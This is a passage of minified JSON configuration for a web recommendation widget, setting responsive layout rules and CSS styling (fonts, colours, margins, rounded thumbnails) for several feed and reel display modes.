Helvetica, sans-serif;font-size:20px;line-height:27.0px;font-weight:400;max-height:54.0px;*height:54.0px;color:#000000;text-decoration:none;margin:0 0 0 0;",".video-description":"font-family:Arial, Helvetica, sans-serif;font-size:16px;line-height:22.0px;font-weight:normal;max-height:44.0px;*height:44.0px;color:black;text-decoration:none;",".trc_rbox_header":"font-family:Arial, Helvetica, sans-serif;font-size:100%;font-weight:bold;text-decoration:none;color:#000000;border-width:0;background:transparent;border-style:none;border-color:#D6D5D3;padding:0px 0px 6px 0px;line-height:1.2em;display:none;margin:0px 0px 0px 0px;position:relative;background-color:transparent;box-sizing:initial;height:auto;width:auto;_width:auto;",".syndicatedItem .video-title":"max-height:54.0px;*height:54.0px;color:#000000;font-family:Arial, Helvetica, sans-serif;font-size:20px;line-height:27.0px;font-weight:400;text-decoration:none;padding:0;",".syndicatedItem .branding":"color:#999999;font-size:11px;font-weight:bold;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;text-align:left;line-height:27.0px;",".videoCube .video-label-box.trc-pre-label":"margin:0px 0px 0px 0px;",".branding":"color:#999999;font-size:11px;font-weight:bold;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;text-align:left;line-height:27.0px;",".syndicatedItem .video-label-box":"height:125px;margin:5px 0px 0px 0px;",".logoDiv a span":"font-size:11px;color:#000000;display:inline;font-weight:normal;",".videoCube .video-label-box .video-title":"text-decoration:none;",".videoCube:hover .video-label-box .video-title":"text-decoration:underline;",".videoCube:hover .video-label-box .video-description":"text-decoration:underline;",".video-label-box .branding":"display:block;",".trc_rbox_header .trc_header_ext":"position:relative;top:auto;right:auto;",".logoDiv a":"font-size:100%;",".videoCube a":"padding:0 0 0 0;",".trc_rbox_header .logoDiv":"line-height:normal;",".trc_rbox_header_span .trc_header_right_column":"background:transparent;height:auto;",".trc_header_left_column":"height:auto;",".trc_header_right_part":"margin:0px 0 0 0;"}},"thumbnails-vignette-la-delta":{"header":"","detail-order":"branding,title,description","detail-order-syndicated":"branding,title,description","responsive-rules":[
  {
    "minWidth": 0,
		"maxWidth": 519,
    "margin": {
      "v": 2,
      "h": 2
    },
    "rows": 1,
    "cells": 1,
    "virtualThumbWidth": 1,
    "virtualThumbHeight": 1
  },
	{
    "minWidth": 520,
    "margin": {
      "v": 2,
      "h": 2
    },
    "rows": 1,
    "cells": 1,
    "virtualThumbWidth": 1,
    "virtualThumbHeight": 0.75
  }
],"mode-has-userx":false,"disclosure-position":"top","mode-has-adchoice":false,"storyWidget-story-num-title-lines":3,"recommendationReel-num-title-lines":0,"vignette-xButtonColor":"#6A6666","vignette-xButtonBackgroundColor":"transparent","__style__":{".video-title":"font-family:Arial, Helvetica, sans-serif;font-size:30.0px;line-height:41.0px;font-weight:bold;max-height:123.0px;*height:123.0px;color:#000000;text-decoration:none;margin:0 0 0 0;",".video-description":"font-family:Arial, Helvetica, sans-serif;font-size:20.0px;line-height:27.0px;font-weight:bold;max-height:81.0px;*height:81.0px;color:black;text-decoration:none;",".videoCube .video-label-box":"margin-left:0;margin-right:0px;",".trc_rbox_header":"font-family:Arial, Helvetica, sans-serif;font-size:100%;font-weight:bold;text-decoration:none;color:#000000;border-width:0;background:transparent;border-style:none;border-color:#D6D5D3;padding:0px 0px 0px 0px;line-height:1.2em;display:block;margin:0px 0px 0px 0px;position:relative;background-color:transparent;box-sizing:initial;height:auto;width:auto;_width:auto;",".videoCube .thumbBlock":"border-width:0px;border-color:darkgray;",".video-label-box":"text-align:left;height:204px;margin:0px 0px 10px 0px;","":"width:300px;_width:300px;border-width:0px 0px 0px 0px;border-style:solid solid solid solid;border-color:#DFDFDF;padding:20px 20px 20px 20px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;box-shadow:none;",".videoCube.syndicatedItem .thumbBlock":"border-color:darkgray;border-width:0px;",".syndicatedItem .video-description":"max-height:81.0px;*height:81.0px;color:black;font-family:Arial, Helvetica, sans-serif;font-size:20.0px;font-weight:bold;line-height:27.0px;text-decoration:none;",".syndicatedItem .video-title":"max-height:72.0px;*height:72.0px;color:#000000;font-family:Arial, Helvetica, sans-serif;font-size:27.0px;line-height:36.0px;font-weight:bold;text-decoration:none;padding:0;margin:0px 0px 10px 0px;",".syndicatedItem .branding":"color:#000000;font-size:17.0px;font-weight:normal;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;text-align:left;line-height:41.0px;",".videoCube .video-label-box.trc-pre-label":"margin:0px 20px 0px 20px;",".branding":"color:#000000;font-size:20.0px;font-weight:bold;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;text-align:left;line-height:41.0px;",".syndicatedItem .video-label-box":"height:204px;margin:0px 0px 10px 0px;",".logoDiv a span":"font-size:15px;color:#6B6666;display:inline;font-weight:normal;",".videoCube .video-label-box .video-title":"text-decoration:none;margin:0px 0px 10px 0px;",".videoCube:hover .video-label-box .video-title":"text-decoration:none;",".videoCube:hover .video-label-box .video-description":"text-decoration:underline;",".video-label-box .branding":"display:block;",".trc_rbox_header .trc_header_ext":"position:relative;top:auto;right:auto;",".logoDiv a":"font-size:100%;",".videoCube a":"padding:0;",".trc_rbox_header .logoDiv":"line-height:normal;",".trc_header_left_column":"height:auto;background-color:transparent;",".trc_header_right_part":"margin:0px 0px 0px 0px;"}},"thumbs-feed-01-b-delta":{"responsive-rules":[{"minWidth":0,"maxWidth":480,"margin":{"v":2,"h":2},"rows":1,"cells":1,"virtualThumbWidth":16,"virtualThumbHeight":9},{"minWidth":481,"margin":{"v":2,"h":2},"rows":1,"cells":3,"virtualThumbWidth":16,"virtualThumbHeight":9}],"__style__":{".video-title":"font-family:Arial, Helvetica, sans-serif;font-size:16.0px;line-height:22.0px;font-weight:400;max-height:66.0px;*height:66.0px;color:#000000;text-decoration:none;",".video-description":"font-family:Arial, Helvetica, sans-serif;font-size:14.0px;line-height:19.0px;font-weight:normal;max-height:38.0px;*height:38.0px;color:black;text-decoration:none;",".videoCube .video-label-box":"margin-left:0;margin-right:0px;",".trc_rbox_header":"font-family:Arial, Helvetica, sans-serif;font-size:100%;font-weight:bold;text-decoration:none;color:#000000;border-width:0;background:transparent;border-style:none;border-color:#D6D5D3;padding:0px 0px 2px 0px;line-height:1.2em;display:none;margin:0px 0px 0px 0px;position:relative;background-color:transparent;box-sizing:initial;height:auto;width:auto;_width:auto;",".videoCube .thumbBlock":"border-width:0px;border-color:darkgray;border-radius:16px;-moz-border-radius:16px;-webkit-border-radius:16px;",".video-label-box":"text-align:left;height:104px;margin:5px 0px 0px 0px;",".videoCube.syndicatedItem .thumbBlock":"border-color:darkgray;border-width:0px;border-radius:16px;-moz-border-radius:16px;-webkit-border-radius:16px;",".syndicatedItem .video-description":"max-height:38.0px;*height:38.0px;color:black;font-family:Arial, Helvetica, sans-serif;font-size:14.0px;font-weight:normal;line-height:19.0px;text-decoration:none;",".syndicatedItem .video-title":"max-height:44.0px;*height:44.0px;color:#000000;font-family:Arial, Helvetica, sans-serif;font-size:16.0px;line-height:22.0px;font-weight:400;text-decoration:none;padding:0;",".syndicatedItem .branding":"color:#999999;font-size:11.0px;font-weight:bold;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;text-align:left;line-height:22.0px;",".videoCube .video-label-box.trc-pre-label":"margin:0px 0px 0px 0px;",".branding":"color:#999999;font-size:11.0px;font-weight:bold;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;text-align:left;line-height:22.0px;",".syndicatedItem .video-label-box":"height:104px;margin:5px 0px 0px 0px;",".logoDiv a span":"font-size:11.0px;color:#999999;display:inline;font-weight:normal;",".videoCube:hover .video-label-box .video-description":"text-decoration:underline;",".videoCube .video-label-box .video-title":"margin:0;",".video-label-box .branding":"display:block;",".trc_rbox_header .trc_header_ext":"position:relative;top:auto;right:auto;",".logoDiv a":"font-size:100%;",".videoCube a":"padding:0;",".trc_rbox_header .logoDiv":"line-height:normal;",".trc_header_left_column":"height:auto;background-color:transparent;"}},"rec-reel-sc2-delta":{"detail-order":"title,branding","detail-order-syndicated":"title,branding","responsive-rules":[{"minWidth":0,"margin":{"v":1.5,"h":1.5},"rows":4,"cells":1,"virtualThumbWidth":16,"virtualThumbHeight":9}],"recommendationReel":true,"__style__":{".video-description":"font-family:Arial, Helvetica, sans-serif;font-size:14px;line-height:19.0px;font-weight:normal;max-height:2.2em;*height:2.2em;color:black;text-decoration:none;",".videoCube .video-label-box":"margin-left:0;margin-right:0px;",".videoCube .thumbBlock":"border-width:0px;border-color:darkgray;border-radius:16px;-moz-border-radius:16px;-webkit-border-radius:16px;",".video-label-box":"text-align:left;height:81px;margin:5px 0px 0px 0px;",".videoCube.syndicatedItem .thumbBlock":"border-color:darkgray;border-width:0px;border-radius:16px;-moz-border-radius:16px;-webkit-border-radius:16px;",".syndicatedItem .video-description":"max-height:2.2em;*height:2.2em;color:black;font-family:Arial, Helvetica, sans-serif;font-size:14px;font-weight:normal;line-height:19.0px;text-decoration:none;",".videoCube .video-label-box.trc-pre-label":"margin:0px 0px 5px 0px;",".syndicatedItem .video-label-box":"height:81px;margin:5px 0px 0px 0px;",".logoDiv a span":"font-size:11.0px;color:#000000;display:inline;font-weight:normal;",".videoCube:hover .video-label-box .video-description":"text-decoration:underline;",".videoCube .video-label-box .video-title":"margin:0;",".video-label-box .branding":"display:block;",".trc_rbox_header .trc_header_ext":"position:relative;top:auto;right:auto;",".logoDiv a":"font-size:100%;",".videoCube a":"padding:0;",".trc_rbox_header .logoDiv":"line-height:normal;",".trc_header_left_column":"height:auto;background-color:transparent;"}},"organic-thumbs-feed-01-c-delta":{"detail-order":"title,branding","responsive-rules":[{"minWidth":0,"maxWidth":480,"margin":{"v":2,"h":2},"rows":1,"cells":1,"virtualThumbWidth":16,"virtualThumbHeight":9},{"minWidth":481,"margin":{"v":2,"h":2},"rows":1,"cells":2,"virtualThumbWidth":16,"virtualThumbHeight":9}],"disclosure-link-text-sponsored":"Sponsored Links","disclosure-position":"none","__style__":{".video-title":"font-family:Arial, Helvetica, sans-serif;font-size:18.0px;line-height:24.0px;font-weight:400;max-height:72.0px;*height:72.0px;color:#000000;text-decoration:none;",".video-description":"font-family:Arial, Helvetica, sans-serif;font-size:14px;line-height:19.0px;font-weight:normal;max-height:44.0px;*height:44.0px;color:black;text-decoration:none;",".videoCube .video-label-box":"margin-left:0;margin-right:0px;",".sponsored-default .video-description":"max-height:44.0px;*height:44.0px;",".videoCube .thumbBlock":"border-width:0px;border-color:darkgray;border-radius:16px;-moz-border-radius:16px;-webkit-border-radius:16px;",".video-label-box":"text-align:left;height:96px;margin:5px 0px 0px 0px;",".playerCube .video-description":"font-family:Arial, Helvetica, sans-serif;font-size:10px;line-height:11px;font-weight:normal;text-decoration:none;max-height:44.0px;*height:44.0px;color:black;",".videoCube.syndicatedItem .thumbBlock":"border-color:darkgray;border-width:0px;border-radius:16px;-moz-border-radius:16px;-webkit-border-radius:16px;",".syndicatedItem .video-description":"max-height:44.0px;*height:44.0px;color:black;font-family:Arial, Helvetica, sans-serif;font-size:14px;font-weight:normal;line-height:19.0px;text-decoration:none;",".syndicatedItem .video-title":"max-height:72.0px;*height:72.0px;color:#000000;font-family:Arial, Helvetica, sans-serif;font-size:18.0px;line-height:24.0px;font-weight:400;text-decoration:none;padding:0;",".syndicatedItem .branding":"color:#999999;font-size:11.0px;font-weight:bold;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;text-align:left;line-height:24.0px;",".videoCube .video-label-box.trc-pre-label":"margin:0px 0px 0px 0px;",".branding":"color:#999999;font-size:11.0px;font-weight:bold;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;text-align:left;line-height:24.0px;",".syndicatedItem .video-label-box":"height:96px;margin:5px 0px 0px 0px;",".logoDiv a span":"font-size:11px;color:#000000;display:inline;font-weight:normal;",".videoCube:hover .video-label-box .video-description":"text-decoration:underline;",".videoCube .video-label-box .video-title":"margin:0 0 0 0;",".video-label-box .branding":"display:block;",".trc_rbox_header .trc_header_ext":"position:relative;top:auto;right:auto;",".logoDiv a":"font-size:100%;",".videoCube a":"padding:0 0 0 0;",".trc_rbox_header .logoDiv":"line-height:normal;",".trc_header_left_column":"height:auto;background-color:transparent;"}},"organic-thumbs-feed-01-delta":{"detail-order":"title,description,branding","disclosure-link-text-sponsored":"Sponsored Links","disclosure-position":"none","__style__":{".videoCube .video-label-box":"margin-left:0;margin-right:0px;",".trc_rbox_header":"font-family:Arial, Helvetica, sans-serif;font-size:100%;font-weight:bold;text-decoration:none;color:#000000;border-width:0;background:transparent;border-style:none;border-color:#D6D5D3;padding:0px 0px 6px 0px;line-height:1.2em;display:none;margin:0px 0px 0px 0px;position:relative;background-color:transparent;box-sizing:initial;height:auto;width:auto;_width:auto;",".videoCube .thumbBlock":"border-width:0px;border-color:darkgray;border-radius:16px;-moz-border-radius:16px;-webkit-border-radius:16px;",".videoCube.syndicatedItem .thumbBlock":"border-color:darkgray;border-width:0px;border-radius:16px;-moz-border-radius:16px;-webkit-border-radius:16px;",".syndicatedItem .video-description":"max-height:44.0px;*height:44.0px;color:black;font-family:Arial, Helvetica, sans-serif;font-size:16.0px;font-weight:normal;line-height:22.0px;text-decoration:none;",".videoCube .video-label-box.trc-pre-label":"margin:0px 0px 0px 0px;",".syndicatedItem .video-label-box":"height:125px;margin:5px 0px 0px 0px;",".logoDiv a span":"font-size:11px;color:#000000;display:inline;font-weight:normal;",".videoCube:hover .video-label-box .video-description":"text-decoration:underline;",".videoCube .video-label-box .video-title":"margin:0 0 0 0;",".video-label-box .branding":"display:block;",".trc_rbox_header .trc_header_ext":"position:relative;top:auto;right:auto;",".logoDiv a":"font-size:100%;",".videoCube a":"padding:0 0 0 0;",".trc_rbox_header .logoDiv":"line-height:normal;",".trc_header_left_column":"height:auto;background-color:transparent;"}},"thumbs-feed-01-a-delta":{"responsive-rules":[{"minWidth":0,"maxWidth":480,"margin":{"v":2,"h":2},"rows":1,"cells":1,"virtualThumbWidth":16,"virtualThumbHeight":9},{"minWidth":481,"margin":{"v":2,"h":2},"rows":1,"cells":2,"virtualThumbWidth":16,"virtualThumbHeight":9}],"__style__":{".video-title":"font-family:Arial, Helvetica, sans-serif;font-size:18.0px;line-height:24.0px;font-weight:400;max-height:72.0px;*height:72.0px;color:#000000;text-decoration:none;",".videoCube .video-label-box":"margin-left:0;margin-right:0px;",".trc_rbox_header":"font-family:Arial, Helvetica, sans-serif;font-size:100%;font-weight:bold;text-decoration:none;color:#000000;border-width:0;background:transparent;border-style:none;border-color:#D6D5D3;padding:5px 0px 5px 5px;line-height:1.2em;display:none;margin:0px 0px 0px 0px;position:relative;background-color:transparent;box-sizing:initial;height:auto;width:auto;_width:auto;",".videoCube .thumbBlock":"border-width:0px;border-color:darkgray;border-radius:16px;-moz-border-radius:16px;-webkit-border-radius:16px;",".video-label-box":"text-align:left;height:116px;margin:5px 0px 0px 0px;",".videoCube.syndicatedItem .thumbBlock":"border-color:darkgray;border-width:0px;border-radius:16px;-moz-border-radius:16px;-webkit-border-radius:16px;",".syndicatedItem .video-description":"max-height:44.0px;*height:44.0px;color:black;font-family:Arial, Helvetica, sans-serif;font-size:16.0px;font-weight:normal;line-height:22.0px;text-decoration:none;",".syndicatedItem .video-title":"max-height:48.0px;*height:48.0px;color:#000000;font-family:Arial, Helvetica, sans-serif;font-size:18.0px;line-height:24.0px;font-weight:400;text-decoration:none;padding:0;",".syndicatedItem .branding":"color:#999999;font-size:11.0px;font-weight:bold;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;text-align:left;line-height:24.0px;",".videoCube .video-label-box.trc-pre-label":"margin:0px 0px 0px 0px;",".branding":"color:#999999;font-size:11.0px;font-weight:bold;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;text-align:left;line-height:24.0px;",".syndicatedItem .video-label-box":"height:116px;margin:5px 0px 0px 0px;",".logoDiv a span":"font-size:11.0px;color:#999999;display:inline;font-weight:normal;",".videoCube:hover .video-label-box .video-description":"text-decoration:underline;",".videoCube .video-label-box .video-title":"margin:0 0 0 0;",".video-label-box .branding":"display:block;",".trc_rbox_header .trc_header_ext":"position:relative;top:auto;right:auto;",".logoDiv a":"font-size:100%;",".videoCube a":"padding:0 0 0 0;",".trc_rbox_header .logoDiv":"line-height:normal;",".trc_header_left_column":"height:auto;background-color:transparent;"}},"thumbs-feed-01-delta":{"__style__":{".video-title":"font-family:Arial, Helvetica, sans-serif;font-size:20.0px;line-height:27.0px;font-weight:400;max-height:81.0px;*height:81.0px;color:#000000;text-decoration:none;",".videoCube .video-label-box":"margin-left:0;margin-right:0px;",".trc_rbox_header":"font-family:Arial, Helvetica, sans-serif;font-size:100%;font-weight:bold;text-decoration:none;color:#000000;border-width:0;background:transparent;border-style:none;border-color:#D6D5D3;padding:0px 0px 2px 0px;line-height:1.2em;display:none;margin:0px 0px 0px 0px;position:relative;background-color:transparent;box-sizing:initial;height:auto;width:auto;_width:auto;",".videoCube .thumbBlock":"border-width:0px;border-color:darkgray;border-radius:16px;-moz-border-radius:16px;-webkit-border-radius:16px;",".videoCube.syndicatedItem .thumbBlock":"border-color:darkgray;border-width:0px;border-radius:16px;-moz-border-radius:16px;-webkit-border-radius:16px;",".syndicatedItem .video-description":"max-height:44.0px;*height:44.0px;color:black;font-family:Arial, Helvetica, sans-serif;font-size:16.0px;font-weight:normal;line-height:22.0px;text-decoration:none;",".videoCube .video-label-box.trc-pre-label":"margin:0px 0px 0px 0px;",".syndicatedItem .video-label-box":"height:125px;margin:5px 0px 0px 0px;",".logoDiv a span":"font-size:11.0px;color:#999999;display:inline;font-weight:normal;",".videoCube:hover .video-label-box .video-description":"text-decoration:underline;",".videoCube .video-label-box .video-title":"margin:0;",".video-label-box .branding":"display:block;",".trc_rbox_header .trc_header_ext":"position:relative;top:auto;right:auto;",".logoDiv a":"font-size:100%;",".videoCube a":"padding:0;",".trc_rbox_header .logoDiv":"line-height:normal;",".trc_header_left_column":"height:auto;background-color:transparent;"}},"organic-thumbs-feed-01-b-em-delta":{"detail-order":"title,description,branding","responsive-rules":[{"minWidth":0,"margin":{"v":2,"h":2},"rows":1,"cells":3,"virtualThumbWidth":16,"virtualThumbHeight":9}],"__style__":{".video-title":"font-family:Arial, Helvetica, sans-serif;font-size:20px;line-height:22.0px;font-weight:400;max-height:44.0px;*height:44.0px;color:#000000;text-decoration:none;margin:0 0 0 0;",".video-description":"font-family:Arial, Helvetica, sans-serif;font-size:16px;line-height:20.0px;font-weight:normal;max-height:40.0px;*height:40.0px;color:black;text-decoration:none;",".video-label-box":"text-align:left;height:106px;margin:5px 0px 0px 0px;",".syndicatedItem .video-description":"max-height:40.0px;*height:40.0px;color:black;font-family:Arial, Helvetica, sans-serif;font-size:16px;font-weight:normal;line-height:20.0px;text-decoration:none;",".syndicatedItem .video-title":"max-height:44.0px;*height:44.0px;color:#000000;font-family:Arial, Helvetica, sans-serif;font-size:20px;line-height:22.0px;font-weight:400;text-decoration:none;padding:0;",".syndicatedItem .branding":"color:#999999;font-size:11px;font-weight:bold;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;text-align:left;line-height:22.0px;",".videoCube .video-label-box.trc-pre-label":"margin:0px 0px 0px 0px;",".branding":"color:#999999;font-size:11px;font-weight:bold;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;text-align:left;line-height:22.0px;",".syndicatedItem .video-label-box":"height:106px;margin:5px 0px 0px 0px;",".logoDiv a span":"font-size:11.0px;color:#999999;display:inline;font-weight:normal;",".videoCube .video-label-box .video-title":"text-decoration:none;",".videoCube:hover .video-label-box .video-title":"text-decoration:underline;",".videoCube:hover .video-label-box .video-description":"text-decoration:underline;",".video-label-box .branding":"display:block;",".trc_rbox_header .trc_header_ext":"position:relative;top:auto;right:auto;",".logoDiv a":"font-size:100%;",".videoCube a":"padding:0;",".trc_rbox_header .logoDiv":"line-height:normal;",".trc_rbox_header_span .trc_header_right_column":"background:transparent;height:auto;",".trc_header_left_column":"height:auto;",".trc_header_right_part":"margin:0px 0 0 0;"}},"organic-thumbs-feed-y-em-delta":{"detail-order":"title,description,branding","responsive-rules":[{"minWidth":0,"maxWidth":480,"margin":{"v":2,"h":2},"rows":1,"cells":1,"virtualThumbWidth":16,"virtualThumbHeight":9},{"minWidth":481,"margin":{"v":2,"h":2},"rows":1,"cells":2,"virtualThumbWidth":16,"virtualThumbHeight":9}],"disclosure-link-text-sponsored":"Sponsored Links","disclosure-position":"none","__style__":{".video-title":"font-family:Arial, Helvetica, sans-serif;font-size:20px;line-height:24.0px;font-weight:400;max-height:48.0px;*height:48.0px;color:#000000;text-decoration:none;margin:0 0 0 0;",".video-description":"font-family:Arial, Helvetica, sans-serif;font-size:16px;line-height:20.0px;font-weight:normal;max-height:40.0px;*height:40.0px;color:black;text-decoration:none;",".videoCube .video-label-box":"margin-left:0;",".video-label-box":"text-align:left;height:112px;margin:5px 0px 0px 0px;",".syndicatedItem .video-description":"max-height:40.0px;*height:40.0px;color:black;font-family:Arial, Helvetica, sans-serif;font-size:16px;font-weight:normal;line-height:20.0px;text-decoration:none;",".syndicatedItem .video-title":"max-height:48.0px;*height:48.0px;color:#000000;font-family:Arial, Helvetica, sans-serif;font-size:20px;line-height:24.0px;font-weight:400;text-decoration:none;padding:0;",".syndicatedItem .branding":"color:#999999;font-size:11px;font-weight:bold;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;text-align:left;line-height:24.0px;",".videoCube .video-label-box.trc-pre-label":"margin:0px 0px 0px 0px;",".branding":"color:#999999;font-size:11px;font-weight:bold;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;text-align:left;line-height:24.0px;",".syndicatedItem .video-label-box":"height:112px;margin:5px 0px 0px 0px;",".logoDiv a span":"font-size:11px;color:#000000;display:inline;font-weight:normal;",".videoCube .video-label-box .video-title":"text-decoration:none;",".videoCube:hover .video-label-box .video-title":"text-decoration:underline;",".videoCube:hover .video-label-box .video-description":"text-decoration:underline;",".video-label-box .branding":"display:block;",".trc_rbox_header .trc_header_ext":"position:relative;top:auto;right:auto;",".logoDiv a":"font-size:100%;",".videoCube a":"padding:0;",".trc_rbox_header .logoDiv":"line-height:normal;",".trc_rbox_header_span .trc_header_right_column":"background:transparent;height:auto;",".trc_header_left_column":"height:auto;",".trc_header_right_part":"margin:0px 0 0 0;"}},"thumbs-feed-01-y-delta":{"responsive-rules":[{"minWidth":0,"maxWidth":480,"margin":{"v":2,"h":2},"rows":1,"cells":1,"virtualThumbWidth":16,"virtualThumbHeight":9},{"minWidth":481,"margin":{"v":2,"h":2},"rows":1,"cells":2,"virtualThumbWidth":16,"virtualThumbHeight":9}],"__style__":{".video-title":"font-family:Arial, Helvetica, sans-serif;font-size:20px;line-height:24.0px;font-weight:400;max-height:72.0px;*height:72.0px;color:#000000;text-decoration:none;margin:0 0 0 0;",".video-description":"font-family:Arial, Helvetica, sans-serif;font-size:16px;line-height:20.0px;font-weight:normal;max-height:40.0px;*height:40.0px;color:black;text-decoration:none;",".video-label-box":"text-align:left;height:112px;margin:5px 0px 0px 0px;",".syndicatedItem .video-description":"max-height:40.0px;*height:40.0px;color:black;font-family:Arial, Helvetica, sans-serif;font-size:16px;font-weight:normal;line-height:20.0px;text-decoration:none;",".syndicatedItem .video-title":"max-height:48.0px;*height:48.0px;color:#000000;font-family:Arial, Helvetica, sans-serif;font-size:20px;line-height:24.0px;font-weight:400;text-decoration:none;padding:0;",".syndicatedItem .branding":"color:#999999;font-size:11px;font-weight:bold;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;text-align:left;line-height:24.0px;",".videoCube .video-label-box.trc-pre-label":"margin:0px 0px 0px 0px;",".branding":"color:#999999;font-size:11px;font-weight:bold;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;text-align:left;line-height:24.0px;",".syndicatedItem .video-label-box":"height:112px;margin:5px 0px 0px 0px;",".logoDiv a span":"font-size:11.0px;color:#999999;display:inline;font-weight:normal;",".videoCube .video-label-box .video-title":"text-decoration:none;",".videoCube:hover .video-label-box .video-title":"text-decoration:underline;",".videoCube:hover .video-label-box .video-description":"text-decoration:underline;",".video-label-box .branding":"display:block;",".trc_rbox_header .trc_header_ext":"position:relative;top:auto;right:auto;",".logoDiv a":"font-size:100%;",".videoCube a":"padding:0 0 0 0;",".trc_rbox_header .logoDiv":"line-height:normal;",".trc_rbox_header_span .trc_header_right_column":"background:transparent;height:auto;",".trc_header_left_column":"height:auto;",".trc_header_right_part":"margin:0px 0 0 0;"}},"organic-rec-reel-01-x-delta":{"detail-order":"title,description,branding","thumbnail-position":"under","widget-creator-layout":"autowidget-template","responsive-rules":[{"minWidth":0,"margin":{"v":2,"h":2},"rows":4,"cells":1,"virtualThumbWidth":2,"virtualThumbHeight":1}],"recommendationReel":true,"__style__":{".video-title":"font-family:Arial, Helvetica, sans-serif;font-size:20.0px;line-height:27.0px;font-weight:bold;max-height:54.0px;*height:54.0px;color:#ffffff;text-decoration:none;",".video-description":"font-family:Arial, Helvetica, sans-serif;font-size:16.0px;line-height:22.0px;font-weight:normal;max-height:44.0px;*height:44.0px;color:#ffffff;text-decoration:none;",".videoCube .video-label-box":"margin-left:0;margin-right:0px;",".videoCube":"width:auto;_width:auto;background-color:transparent;border-width:0px 0px 0px 0px;border-color:#E4E4E4;padding:0px 0px 0px 0px;height:auto;margin-left:0px;margin-top:0px;border-radius:14px;-moz-border-radius:14px;-webkit-border-radius:14px;border-style:SOLID;",".video-label-box":"text-align:left;height:auto;min-height:54.0px;",".videoCube.syndicatedItem":"background-color:transparent;border-color:#E4E4E4;border-radius:14px;-moz-border-radius:14px;-webkit-border-radius:14px;border-width:0px 0px 0px 0px;border-style:SOLID;",".videoCube.syndicatedItem .video-label-box":"margin-left:0px;",".syndicatedItem .video-description":"max-height:44.0px;*height:44.0px;color:#ffffff;font-family:Arial, Helvetica, sans-serif;font-size:16.0px;font-weight:normal;line-height:22.0px;text-decoration:none;",".syndicatedItem .video-title":"max-height:54.0px;*height:54.0px;color:#ffffff;font-family:Arial, Helvetica, sans-serif;font-size:20.0px;line-height:27.0px;font-weight:bold;text-decoration:none;padding:0;",".syndicatedItem .branding":"color:#ffffff;font-size:11.0px;font-weight:bold;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;text-align:left;line-height:27.0px;",".video-label-box.trc-pre-label":"height:auto;",".syndicatedItem .video-label-box.trc-pre-label":"height:auto;",".branding":"color:#ffffff;font-size:11.0px;font-weight:bold;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;text-align:left;line-height:27.0px;",".videoCube.thumbnail_under .tbl-text-over":"background:linear-gradient(to bottom, rgba(1,0,0,0) 0%, #000000 100%);opacity:0.8;filter:alpha(opacity=80);",".syndicatedItem .video-label-box":"height:auto;",".logoDiv a span":"font-size:11.0px;color:#ffffff;display:inline;font-weight:normal;",".videoCube .video-label-box .video-title":"text-decoration:none;",".video-label-box .branding":"display:block;",".trc_rbox_header .trc_header_ext":"position:relative;top:auto;right:auto;",".logoDiv a":"font-size:100%;",".videoCube a":"padding:0;",".trc_rbox_header .logoDiv":"line-height:normal;",".trc_rbox_header_span .trc_header_right_column":"background:transparent;height:auto;",".trc_header_left_column":"height:auto;",".trc_header_right_part":"margin:0px 0 0 0;"}},"organic-thumbs-feed-01-x-delta":{"detail-order":"title,description,branding","disclosure-link-text-sponsored":"Sponsored Links","disclosure-position":"none","__style__":{".video-title":"font-family:Arial, Helvetica, sans-serif;font-size:20px;line-height:27.0px;font-weight:400;max-height:54.0px;*height:54.0px;color:#000000;text-decoration:none;margin:0 0 0 0;",".video-description":"font-family:Arial, Helvetica, sans-serif;font-size:16px;line-height:22.0px;font-weight:normal;max-height:44.0px;*height:44.0px;color:black;text-decoration:none;",".trc_rbox_header":"font-family:Arial, Helvetica, sans-serif;font-size:100%;font-weight:bold;text-decoration:none;color:#000000;border-width:0;background:transparent;border-style:none;border-color:#D6D5D3;padding:0px 0px 6px 0px;line-height:1.2em;display:none;margin:0px 0px 0px 0px;position:relative;background-color:transparent;box-sizing:initial;height:auto;width:auto;_width:auto;",".syndicatedItem .video-title":"max-height:54.0px;*height:54.0px;color:#000000;font-family:Arial, Helvetica, sans-serif;font-size:20px;line-height:27.0px;font-weight:400;text-decoration:none;padding:0;",".syndicatedItem .branding":"color:#999999;font-size:11px;font-weight:bold;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;text-align:left;line-height:27.0px;",".videoCube .video-label-box.trc-pre-label":"margin:0px 0px 0px 0px;",".branding":"color:#999999;font-size:11px;font-weight:bold;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;text-align:left;line-height:27.0px;",".syndicatedItem .video-label-box":"height:125px;margin:5px 0px 0px 0px;",".logoDiv a span":"font-size:11px;color:#000000;display:inline;font-weight:normal;",".videoCube .video-label-box .video-title":"text-decoration:none;",".videoCube:hover .video-label-box .video-title":"text-decoration:underline;",".videoCube:hover .video-label-box .video-description":"text-decoration:underline;",".video-label-box .branding":"display:block;",".trc_rbox_header .trc_header_ext":"position:relative;top:auto;right:auto;",".logoDiv a":"font-size:100%;",".videoCube a":"padding:0 0 0 0;",".trc_rbox_header .logoDiv":"line-height:normal;",".trc_rbox_header_span .trc_header_right_column":"background:transparent;height:auto;",".trc_header_left_column":"height:auto;",".trc_header_right_part":"margin:0px 0 0 0;"}},"thumbs-feed-01-x-delta":{"__style__":{".video-title":"font-family:Arial, Helvetica, sans-serif;font-size:20px;line-height:27.0px;font-weight:400;max-height:81.0px;*height:81.0px;color:#000000;text-decoration:none;margin:0 0 0 